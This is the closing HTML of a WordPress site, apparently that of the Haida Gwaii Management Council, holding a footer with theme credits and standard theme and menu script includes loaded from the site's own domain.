</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://my.studiopress.com/themes/news/">News Pro</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="http://www.haidagwaiimanagementcouncil.ca/wp-login.php">Log in</a></p></div></footer></div></div><script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5'></script>
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.8.1'></script>
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.8.1'></script>
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.2'></script>
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-content/themes/news-pro/js/global.js?ver=3.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.2'></script>
<script type='text/javascript' src='http://www.haidagwaiimanagementcouncil.ca/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
</body></html>
